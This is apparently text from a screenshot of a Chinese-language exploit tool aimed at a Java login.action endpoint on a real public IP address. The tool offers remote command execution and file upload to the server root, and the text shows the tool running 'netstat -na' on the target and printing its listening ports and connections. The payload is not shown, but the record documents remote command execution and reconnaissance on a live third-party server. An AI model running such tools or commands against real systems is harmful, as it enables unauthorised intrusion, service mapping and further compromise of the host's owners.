 目标地址： http://221.131.216.23:8001/zsr/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
命令： netstat -na
TCP 0.0.0.0:554 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1755 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2659 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3638 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1034 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1601 127.0.0.1:43958 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8007 0.0.0.0:0 LISTENING
TCP 127.0.0.1:15017 0.0.0.0:0 LISTENING
TCP 127.0.0.1:15017 127.0.0.1:31001 ESTABLISHED
TCP 127.0.0.1:15022 0.0.0.0:0 LISTENING
TCP 127.0.0.1:15022 127.0.0.1:31000 ESTABLISHED
TCP 127.0.0.1:15024 0.0.0.0:0 LISTENING
TCP 127.0.0.1:15024 127.0.0.1:31003 ESTABLISHED
TCP 127.0.0.1:31000 127.0.0.1:15022 ESTABLISHED
TCP 127.0.0.1:31001 127.0.0.1:15017 ESTABLISHED
TCP 127.0.0.1:31003 127.0.0.1:15024 ESTABLISHED